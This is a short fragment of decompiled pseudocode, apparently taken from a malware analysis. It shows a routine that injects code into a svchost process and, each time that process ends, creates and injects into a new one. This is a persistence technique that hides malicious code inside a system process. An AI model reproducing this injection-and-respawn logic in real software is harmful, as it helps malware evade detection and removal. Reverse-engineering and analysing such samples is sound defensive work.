 Inject_Svchost(v6, (int)PHandle[1], (int)PHandle[2], (int)PHandle[3], v15);
if ( !WaitForSingleObject(v6, 0xFFFFFFFF) ) // wait untill the process gets terminated
{
while ( 1 )
{
v11 = (void **)Create_Svchost(v20);
v12 = *v11;
v13 = (int)v11[2];
v16 = v11[1];
v14 = (int)v11[3];
v17 = v13;
v18 = v14;
if ( !v12 )
break;
Inject_Svchost(v12, (int)v11[1], (int)v11[2], (int)v11[3], v10);
if ( WaitForSingleObject(v12, 0xFFFFFFFF) )
return 1;
}
return 0;